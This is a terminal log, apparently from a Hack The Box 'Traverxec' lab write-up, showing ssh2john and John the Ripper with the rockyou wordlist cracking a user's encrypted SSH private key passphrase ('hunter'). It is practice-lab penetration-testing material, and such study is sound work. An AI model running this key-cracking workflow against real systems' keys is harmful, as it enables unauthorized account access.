 root@kali:~/htb/boxes/traverxec/home/david/.ssh# python /usr/share/john/ssh2john.py id_rsa > id_rsa.hash
root@kali:~/htb/boxes/traverxec/home/david/.ssh# john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
1g 0:00:00:01 24.76% (ETA: 02:50:24) 0.5235g/s 1955Kp/s 1955Kc/s 1955KC/s sisiliakoloamatangi..sisikatdinako
Session aborted
root@kali:~/htb/boxes/traverxec/home/david/.ssh#